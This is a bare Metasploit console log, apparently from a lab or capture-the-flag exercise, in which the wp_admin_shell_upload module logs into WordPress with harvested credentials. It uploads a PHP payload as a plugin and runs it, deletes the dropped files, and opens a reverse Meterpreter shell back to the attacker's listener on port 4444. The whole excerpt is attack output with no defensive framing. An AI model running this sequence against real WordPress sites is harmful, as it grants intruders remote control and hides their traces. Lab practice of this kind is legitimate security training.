 msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.39:4444
[*] Authenticating with WordPress using john:enigma...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /backup_wordpress/wp-content/plugins/NCdjCFejRz/dPqBpGt
rGq.php...
[*] Sending stage (39927 bytes) to 192.168.1.40
[+] Deleted dPqBpGtrGq.php
[+] Deleted NCdjCFejRz.php
[+] Deleted ../NCdjCFejRz
[*] Meterpreter session 1 opened (192.168.1.39:4444 → 192.168.1.40:32844) at 2023-0
6-20 04:24:55 -0400
meterpreter >